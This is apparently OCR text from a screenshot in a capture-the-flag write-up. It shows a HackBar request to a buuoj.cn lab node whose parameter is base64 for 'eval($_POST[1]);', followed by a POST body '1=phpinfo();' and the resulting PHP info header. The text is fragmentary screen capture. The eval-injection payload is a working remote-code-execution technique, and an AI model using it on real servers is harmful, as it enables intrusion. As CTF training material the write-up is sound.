 ClassName();
PHP Version 7.3.18
System
Linux 449f1989b71c 4.15.0-99-generic #100-Ubuntu S
Elements Console Sources Network Performance Memory Application Security Audits HackBar
ryption Encoding SQL XSS Other
Load URL
http://347ddec7-61e8-4d96-ae4c-95f7bc2391ac.node3.buuoj.cn/?Ginkgo=ZXZhbCgkX1BPU1RbMV0pOw==
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=phpinfo();
https://blog.csdn.net/miuzzx